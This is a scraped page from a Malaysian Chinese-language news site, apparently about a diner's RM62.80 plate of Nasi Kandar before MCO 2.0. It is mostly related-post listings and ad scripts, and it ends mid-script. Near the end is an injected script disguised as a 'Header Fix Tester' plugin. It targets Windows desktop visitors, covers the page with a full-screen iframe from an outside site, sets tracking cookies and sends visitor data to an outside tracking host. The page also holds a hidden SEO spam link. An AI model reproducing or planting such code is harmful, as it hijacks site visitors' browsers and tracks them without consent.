<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196942" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/不拉屎-几天2.jpg" alt="" width="828" height="284" /><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 贴主的心声！「价格不重要，重要的是让自己吃得满足！」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196943" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/满足感.png" alt="" width="828" height="479" /></p>
<p>你吃过最贵的一盘 Nasi Kandar 又是多少钱呢？应该比这一盘更贵了吧？</p>
<p>来源：<a href="https://www.facebook.com/groups/242673837155744/permalink/409705117119281">Nasi Kandaq Hunters / Facebook</a></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
Shopee 新春优惠 ：【<a href="https://shopee.com.my/m/chinese-new-year-sale">点击这里</a>】<br />
Lazada 新春优惠 ：【<a href="https://www.lazada.com.my/">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593790 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/" rel="bookmark">即日起可到Maybank ATM「提领新钞票」！附上65个指定ATM地点及州属！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593762 post type-post status-publish format-standard has-post-thumbnail category-81 category-1 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/" rel="bookmark">就在这几天！2025各大银行「更换新钞票」开放日期出炉！“换新钱”包红包准备过年啦！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2021/01/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91/"/>
	<meta itemprop="dateModified"
	      content="2021-01-15T18:06:02"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2021/01/%e7%ac%ac%e4%ba%8c%e6%b3%a2%e6%9d%a5%e4%ba%86%ef%bc%81%e5%a4%a7%e9%a9%ac%e3%80%8c15%e4%b8%aa%e6%96%b0%e5%b9%b4%e8%b5%a0%e5%93%81%e3%80%8d%e5%88%97%e8%a1%a8%ef%bc%81/" href="https://www.redchili21.com/2021/01/%e7%ac%ac%e4%ba%8c%e6%b3%a2%e6%9d%a5%e4%ba%86%ef%bc%81%e5%a4%a7%e9%a9%ac%e3%80%8c15%e4%b8%aa%e6%96%b0%e5%b9%b4%e8%b5%a0%e5%93%81%e3%80%8d%e5%88%97%e8%a1%a8%ef%bc%81/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() 